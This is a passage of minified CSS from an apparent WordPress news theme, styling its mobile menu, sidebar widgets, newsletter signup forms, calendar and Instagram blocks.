li{position:relative;display:block;border-bottom:1px solid #ececec;margin-left:0}.mobile-sidebar .primary-menu-mobile li a,.penci-menu-hbg .primary-menu-mobile li a{font-size:14px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:12px 0;display:block;line-height:1.3em}.mobile-sidebar .primary-menu-mobile li.menu-item-has-children a,.penci-menu-hbg .primary-menu-mobile li.menu-item-has-children a{padding-right:17px}.mobile-sidebar .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li a:hover{color:#3f51b5}.mobile-sidebar .primary-menu-mobile li a>i,.penci-menu-hbg .primary-menu-mobile li a>i{display:none}.mobile-sidebar ul.sub-menu,.penci-menu-hbg ul.sub-menu{border-top:1px solid #ececec;display:none;padding:10px 0 10px 12px;margin-left:0}.mobile-sidebar ul.sub-menu ul.sub-menu,.penci-menu-hbg ul.sub-menu ul.sub-menu{border:none;padding:5px 0 5px 12px;padding-right:0;margin-left:0}.mobile-sidebar ul.sub-menu li,.penci-menu-hbg ul.sub-menu li{overflow:hidden;border:none}.mobile-sidebar ul.sub-menu li a,.penci-menu-hbg ul.sub-menu li a{margin:0;padding:10px 0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.mobile-sidebar .primary-menu-mobile .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle{text-decoration:none;position:absolute;top:0;right:0;z-index:20;font-size:17px;font-style:normal;text-align:right;padding:11px 0 11px 5px;line-height:1;color:#313131;transition:all .3s}.mobile-sidebar .primary-menu-mobile .sub-menu li a .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile .sub-menu li a .dropdown-toggle{padding:8px 0 8px 5px}.mobile-sidebar .primary-menu-mobile li.toggled-on-first>a,.mobile-sidebar .primary-menu-mobile li.toggled-on-first>.dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.toggled-on>a,.mobile-sidebar .primary-menu-mobile li.toggled-on>.dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item>a,.mobile-sidebar .primary-menu-mobile li.current-menu-item>.dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.toggled-on-first>a,.penci-menu-hbg .primary-menu-mobile li.toggled-on-first>.dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.toggled-on>a,.penci-menu-hbg .primary-menu-mobile li.toggled-on>.dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item>a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item>.dropdown-toggle{color:#3f51b5}.mobile-sidebar #sidebar-nav-logo{padding:0;text-align:center;margin:0 0 10px;position:relative;font-size:2em}.mobile-sidebar #sidebar-nav-logo a{font-family:"Teko",sans-serif;font-weight:700;line-height:1;color:#3f51b5;padding:0;margin:0}.mobile-sidebar #sidebar-nav-logo a:hover{color:#3f51b5}.mobile-sidebar .sidebar-nav-social{margin:0;padding:0;text-align:center}.mobile-sidebar .sidebar-nav-social .inner-header-social{display:inline-block;vertical-align:top;position:relative}.mobile-sidebar .sidebar-nav-social a{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;color:#111}.mobile-sidebar-open .mobile-sidebar{transform:translateX(0);cursor:pointer}.mobile-sidebar-open .mobile-sidebar.fullwidth{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignnone{margin:5px 0 20px}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}img.alignleft,img.alignright,figure.alignleft,figure.alignright{margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{content:"";display:table;clear:both}.widget-area{width:100%;margin-top:20px}.widget-area .page-template-full-width .widget-area{width:50%}.widget-area-2{float:left}.widget-area-1{float:right}.widget{word-break:break-word}.widget .widget_meta ul{padding-left:0}.widget:not(.penci-topbar__widget){padding:20px}.site-footer .widget:not(.penci-topbar__widget){background:transparent;border-top:0;padding-bottom:0}.widget:not(.penci-topbar__widget):last-child{margin-bottom:0}.widget:not(.penci-topbar__widget) select{max-width:100%}.widget:not(.penci-topbar__widget) input{font-weight:400}.widget.style-title-1 .penci-block-heading,.widget.style-title-3 .penci-block-heading,.widget.style-title-4 .penci-block-heading,.widget.style-title-5 .penci-block-heading,.widget.style-title-7 .penci-block-heading,.widget.style-title-8 .penci-block-heading,.widget.style-title-9 .penci-block-heading,.widget.style-title-10 .penci-block-heading,.widget.style-title-11 .penci-block-heading,.widget.style-title-12 .penci-block-heading,.widget.style-title-13 .penci-block-heading{margin-bottom:20px}.widget.style-title-6 .penci-block-heading{margin-bottom:14px}.widget.penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading,.widget.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-top:0}.widget a.penci-block-ajax-more-button{color:#fff}.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-of-type,.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-child{margin-bottom:0!important}body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_6,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_7,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_10,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_11,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_15,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_16,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_23,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_25,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-3,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-4,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-5,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-6{padding-bottom:0;overflow-y:hidden}.site-main .widget .penci-block-heading{margin-top:-20px}.site-main .widget.style-title-13:not(.footer-widget) .penci-block-heading{margin-top:0}.site-footer .widget-title+ul{border-color:#313131}.widget_display_stats dt,.widget_display_stats dd{margin-left:0;margin-right:0;margin-bottom:10px;display:inline-block;color:#111;font-weight:600}.widget_display_stats dt{clear:both;width:70%;float:left}.widget_display_stats dd{text-align:right;width:30%;float:right}.bbp_widget_login h4{margin-bottom:0;line-height:1;font-size:14px}.bbp_widget_login .logout-link{background:transparent;border:0;text-transform:none;font-size:13px;padding-top:0;padding-bottom:0;margin-top:10px}.bbp_widget_login fieldset{border:0;margin:0;padding:0}.bbp_widget_login .bbp-username input,.bbp_widget_login .bbp-email input,.bbp_widget_login .bbp-password input{width:100%}.bbp_widget_login .user-submit{width:100%;line-height:26px}.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{text-align:right;width:100%}.widget_bp_core_login_widget #bp-login-widget-user-login,.widget_bp_core_login_widget #bp-login-widget-user-pass,.widget_bp_core_login_widget #bp-login-widget-submit{width:100%}.widget_bp_core_login_widget #bp-login-widget-submit{line-height:26px}.widget ul{list-style:none;padding-left:0}.widget ul ul{padding-top:0;margin-top:0;padding-left:20px}.widget ul li{margin-left:0;margin-bottom:1px;padding-bottom:0;font-size:14px;font-size:1.4rem;color:#000}.site-footer .widget ul li{color:#fff}.widget ul li a{font-size:14px;font-size:1.4rem;font-style:normal;line-height:1.4}.widget ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget a{color:#000}.widget a:hover{color:#3f51b5;text-decoration:none}.widget.widget_archive label.screen-reader-text,.widget.widget_categories label.screen-reader-text{display:none}.footer-subscribe{text-align:center;padding:50px 10px 40px;background:#fff}.penci-header-signup-form{display:block}.penci-header-signup-form .penci-block-vc{background:transparent}.penci-header-signup-form .penci-mailchimp{padding-top:20px;padding-bottom:20px}.penci-header-signup-form-fullwidth,.penci-header-signup-form-default .penci-mailchimp{background:#fff}.penci-header-signup-form h4.header-signup-form,.footer-subscribe h4.footer-subscribe-title{font-size:32px;letter-spacing:0;text-transform:none;margin-bottom:18px;line-height:1.3;text-align:center;color:#111}.mc4wp-form{width:100%;margin:-5px 0 0;font-size:14px;font-size:1.4rem;line-height:1.71;color:#000}.site-footer .mc4wp-form{color:#fff}.mc4wp-form>.mc4wp-form-fields>p:first-child{margin-bottom:13px}.mc4wp-form .mc4wp-form-fields>p{margin-bottom:20px}.widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-top:10px}.widget.widget_mc4wp_form_widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-bottom:0}.mc4wp-form input[type="text"],.mc4wp-form input[type="email"],.mc4wp-form input[type="number"],.mc4wp-form input[type="date"]{width:100%;vertical-align:top}.mc4wp-form input[type="submit"]{width:100%;vertical-align:top;font-weight:700}.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form>form>p:last-of-type,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form .mc4wp-form-fields>p:last-of-type{margin-bottom:0}.penci-mailchimp.mailchimp_style-2 .mc4wp-form{margin-left:auto;margin-right:auto;text-align:center}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .mdes{font-size:18px;font-style:italic;line-height:1.5;max-width:720px;display:block;clear:both;text-align:center;margin-bottom:23px;margin-left:auto;margin-right:auto}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .mname{display:none}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .memail{display:inline-block;width:100%;max-width:390px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .msubmit{display:inline-block;width:140px;margin-left:10px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"]{background:none;border-radius:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;padding-top:0;padding-bottom:0;height:48px;line-height:48px;font-size:14px;margin:0;max-width:400px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{border-radius:0;height:48px;line-height:48px;padding:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin:0 auto;width:100%;max-width:400px;height:40px;line-height:40px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form{margin:0 0 20px;width:100%;max-width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form>form{display:table;width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields{display:table;width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p{display:table-cell;text-align:left;padding-right:20px;line-height:1.5;vertical-align:middle}.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p{display:table-cell;text-align:left;padding-right:20px;line-height:1.5;vertical-align:middle}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type{padding-right:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:first-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:first-of-type{max-width:500px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"]{margin:0;margin-right:20px;padding-top:8px;padding-bottom:8px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{padding:0 15px;line-height:36px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert{margin-top:15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p{display:block;max-width:100%!important;padding:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{margin:0 auto;max-width:400px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type{margin-bottom:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert{text-align:center}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error p,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert p{margin:0}.penci-mailchimp.mailchimp_style-4 .mc4wp-form .mdes{font-style:normal;font-size:15px}.penci-mailchimp.mailchimp_style-4 .mc4wp-form .msubmit{margin-left:-4px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .mdes{font-style:normal;font-size:15px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .msubmit{margin-left:-4px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="submit"],.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="email"]{height:60px;line-height:60px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .memail{width:450px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="email"]{border-top-left-radius:30px;border-bottom-left-radius:30px;padding-left:30px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .msubmit{max-width:150px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="submit"]{border-top-right-radius:30px;border-bottom-right-radius:30px}@media screen and (max-width:1160px){.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p{display:block;max-width:100%!important;text-align:center;padding:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{margin:0 auto;max-width:400px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type{margin-bottom:0}}@media screen and (max-width:768px){.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin:0 auto;width:100%;max-width:400px;height:40px;line-height:40px}}@media screen and (max-width:480px){.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"]{max-width:100%}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin-top:10px}}#wp-calendar{width:100%;margin-bottom:0}#wp-calendar caption{text-align:right;color:#777;font-size:14px;font-size:1.4rem;margin-top:-3px;margin-bottom:15px;font-weight:700}#wp-calendar thead{font-size:12px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:transparent;border:1px solid #fff;text-align:center;padding:8px}.site-footer #wp-calendar tbody td{background:transparent}#wp-calendar tbody td a{font-weight:700;color:#222}.site-footer #wp-calendar tbody td a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:11px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding-top:15px}#wp-calendar tfoot td{padding:0;border:0}#wp-calendar thead th{padding-bottom:10px;text-align:center}.widget .screen-reader-text{display:block;margin:0 0 10px;font-size:14px;font-size:1.4rem}.widget select{padding:2px;line-height:40px;height:40px;vertical-align:middle;border-spacing:0;clear:both;margin:0;font-size:14px;font-size:1.4rem;width:100%;max-width:360px;outline:none;background:transparent}.site-footer .widget select{color:#fff}.site-footer .widget select option{color:#111}.widget.widget_display_topics>ul:after,.widget.widget_display_views>ul:after,.widget.widget_display_forums>ul:after,.widget.widget_layered_nav>ul:after,.widget.widget_product_categories>ul:after,.widget.widget_categories>ul:after,.widget.widget_archive>ul:after,.widget.widget_pages>ul:after,.widget.widget_meta>ul:after{content:'';display:block;clear:both}.widget.widget_display_topics>ul>li:first-child a,.widget.widget_display_views>ul>li:first-child a,.widget.widget_display_forums>ul>li:first-child a,.widget.widget_layered_nav>ul>li:first-child a,.widget.widget_product_categories>ul>li:first-child a,.widget.widget_categories>ul>li:first-child a,.widget.widget_archive>ul>li:first-child a,.widget.widget_pages>ul>li:first-child a,.widget.widget_meta>ul>li:first-child a{padding-top:0}.widget.widget_display_topics li>ul,.widget.widget_display_topics li>ol,.widget.widget_display_views li>ul,.widget.widget_display_views li>ol,.widget.widget_display_forums li>ul,.widget.widget_display_forums li>ol,.widget.widget_layered_nav li>ul,.widget.widget_layered_nav li>ol,.widget.widget_product_categories li>ul,.widget.widget_product_categories li>ol,.widget.widget_categories li>ul,.widget.widget_categories li>ol,.widget.widget_archive li>ul,.widget.widget_archive li>ol,.widget.widget_pages li>ul,.widget.widget_pages li>ol,.widget.widget_meta li>ul,.widget.widget_meta li>ol{margin-bottom:0}.widget.widget_display_topics ul ul,.widget.widget_display_views ul ul,.widget.widget_display_forums ul ul,.widget.widget_layered_nav ul ul,.widget.widget_product_categories ul ul,.widget.widget_categories ul ul,.widget.widget_archive ul ul,.widget.widget_pages ul ul,.widget.widget_meta ul ul{padding-top:5px;margin-top:6px}.widget.widget_display_topics li,.widget.widget_display_views li,.widget.widget_display_forums li,.widget.widget_layered_nav li,.widget.widget_product_categories li,.widget.widget_categories li,.widget.widget_archive li,.widget.widget_pages li,.widget.widget_meta li{margin-bottom:5px;padding-bottom:6px;text-align:left;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:0;clear:both;overflow:hidden}.widget.widget_display_topics li a,.widget.widget_display_views li a,.widget.widget_display_forums li a,.widget.widget_layered_nav li a,.widget.widget_product_categories li a,.widget.widget_categories li a,.widget.widget_archive li a,.widget.widget_pages li a,.widget.widget_meta li a{line-height:inherit;position:relative;text-align:left;padding-top:0;padding-bottom:0}.widget.widget_display_topics li .category-item-count,.widget.widget_display_views li .category-item-count,.widget.widget_display_forums li .category-item-count,.widget.widget_layered_nav li .category-item-count,.widget.widget_product_categories li .category-item-count,.widget.widget_categories li .category-item-count,.widget.widget_archive li .category-item-count,.widget.widget_pages li .category-item-count,.widget.widget_meta li .category-item-count{float:right}.widget.widget_layered_nav a+ul,.widget.widget_product_categories a+ul{margin-top:20px}.widget.widget_nav_menu .menu:after{content:'';display:block;clear:both}.widget.widget_nav_menu .menu>li:first-child a{padding-top:0}.widget.widget_nav_menu .menu>li:last-child a{padding-bottom:0}.widget.widget_nav_menu li>ul,.widget.widget_nav_menu li>ol{margin-bottom:10px}.widget.widget_nav_menu li{text-align:right;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:2px;clear:both}.widget.widget_nav_menu li a{line-height:inherit;float:left;position:relative;text-align:left;padding-top:5px;padding-bottom:5px}.widget.widget_nav_menu li .fa{padding-right:5px}.widget.widget_display_replies>ul:after{content:'';display:block;clear:both}.widget.widget_display_replies>ul>li:first-child a{padding-top:0}.widget.widget_display_replies>ul>li:last-child a{padding-bottom:0}.widget.widget_display_replies li>ul,.widget.widget_display_replies li>ol{margin-bottom:10px}.widget.widget_display_replies a{color:#000;font-weight:500}.widget.widget_display_replies li{line-height:2.14}.widget.widget_display_replies .bbp-author-avatar{padding-top:0;padding-bottom:0}.widget.widget_display_replies div{font-weight:400;color:#888;line-height:1.3;margin-bottom:10px;font-size:13px}.widget.widget_display_views>ul{margin-top:20px}.widget.widget_display_views .penci-block-heading>ul{margin-top:0}.widget.bbp_widget_login>.bbp-logged-in{margin-top:20px}.widget.bbp_widget_login .penci-block-heading>.bbp-logged-in{margin-top:0}.widget .search-form{position:relative}.widget .search-form .search-field{width:100%}.site-footer .widget .search-form .search-field{background:transparent}.widget .search-form .search-submit{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131}.site-footer .widget .search-form .search-submit{color:#888}.site-footer .widget .search-form .search-submit:hover{color:#fff}.widget .woocommerce-product-search{position:relative}.widget .woocommerce-product-search .search-field{width:100%}.site-footer .widget .woocommerce-product-search .search-field{background:transparent}.widget .woocommerce-product-search button[type="submit"]{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131;text-indent:-9999px}.site-footer .widget .woocommerce-product-search button[type="submit"]{color:#888}.site-footer .widget .woocommerce-product-search button[type="submit"]:hover{color:#fff}.widget #bbp-search-form{position:relative}.widget #bbp-search-form #bbp_search{width:100%;background:transparent url(../../../../../../themes/pennews/images/searchsubmit.png) no-repeat 94% 11px}.widget #bbp-search-form #bbp_search_submit{display:none}.penci_dis_padding_bw .widget .penci-block-heading>.search-form{margin-top:0}.widget_search .widget-title{border-bottom:0}.widget .tagcloud{margin-bottom:-5px}.widget .tagcloud a{text-transform:uppercase;background:#fff;color:#888;padding:0 12px;margin-right:1px;margin-bottom:5px;display:inline-block;background:none;border:1px solid #ececec;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;outline:none;font-weight:700;line-height:2.2}.widget .tagcloud a:hover{color:#fff;background:#3f51b5;border-color:#3f51b5;text-decoration:none}.site-footer .widget .tagcloud a{background-color:#666;border-color:#666}.site-footer .widget .tagcloud a:hover{color:#fff;background:#3f51b5;border-color:#3f51b5;text-decoration:none}.widget.widget_recent_entries li,.widget.widget_recent_comments li,.widget.widget_meta li{color:#888;line-height:1.3;display:table;width:100%;margin-bottom:12px;padding-bottom:13px;border-bottom:1px solid #ececec}.site-footer .widget.widget_recent_entries li,.site-footer .widget.widget_recent_comments li,.site-footer .widget.widget_meta li{border-color:#313131}.widget.widget_recent_entries li a,.widget.widget_recent_comments li a,.widget.widget_meta li a{font-weight:600}.widget.widget_recent_entries li:last-child,.widget.widget_recent_comments li:last-child,.widget.widget_meta li:last-child{border-bottom:0}.widget.widget_recent_entries .post-date{font-size:12px;font-size:1.2rem;color:#999;margin-top:5px;display:block}.penci-insta-thumb .no-bullet,.pllexislider .no-bullet{list-style:none;margin:0;padding:0;clear:both}.instagram-item-thumbs,.instagram-item-slider{position:relative;display:block}.penci-block-vc .penci-insta-thumb{margin-bottom:20px}.penci-block-vc.widget .penci-insta-thumb{margin-bottom:0}.penci-insta-video-type{position:absolute;width:36px;height:36px;line-height:32px;box-sizing:border-box;text-align:center;display:inline-block;margin-top:-18px;margin-left:-18px;top:50%;left:50%;border:2px solid #fff;border-radius:50%;color:#fff;background:rgba(0,0,0,.5);font-size:15px;z-index:2}.penci-insta-video-type i{margin-left:2px}.penci-block-instagram.penci-vc-column-1 .penci-insta-video-type,.penci-insta-video-type.penci-insta-video-small{width:24px;height:24px;line-height:22px;margin-top:-12px;margin-left:-12px;border:1px solid #fff;font-size:11px}.penci-block-instagram.penci-vc-column-1 .penci-insta-video-type i,.penci-insta-video-type.penci-insta-video-small i{margin-left:1px}.penci-insta-profile{position:relative}.penci-insta-profile .penci-insta-profile-image{width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:15px}.penci-insta-profile .penci-insta-meta{padding-top:4px;font-size:13px;color:#000;position:static}.penci_dark_layout .penci-insta-profile .penci-insta-meta{color:inherit}.penci-insta-profile .penci-insta-user h4{font-size:18px;font-weight:600;line-height:26px;text-overflow:ellipsis;white-space:nowrap;color:inherit}.penci-insta-profile .penci-insta-followers span{font-weight:600}.penci-insta-profile .penci-insta-button{position:absolute;right:0;padding:0 13px;font-size:13px;transition:all .3s;height:28px;line-height:28px;top:50%;margin-top:-14px;text-transform:none;color:#fff;border:none}.penci-insta-profile .penci-insta-button:hover{color:#fff}.footer__sidebars .penci-insta-profile .penci-insta-meta{color:#fff}.widget.penci-instagram .penci-insta-profile .penci-insta-profile-image,.penci-block-instagram.penci-vc-column-1 .penci-insta-profile .penci-insta-profile-image{width:50px;height:50px;border-radius:50px;margin-right:10px}.penci-insta-datacontainer{position:absolute;color:#fff;left:0;opacity:0;visibility:hidden;bottom:0;width:100%;text-shadow:0 0 3px rgba(0,0,0,.5);background:rgba(0,0,0,.4);padding:10px 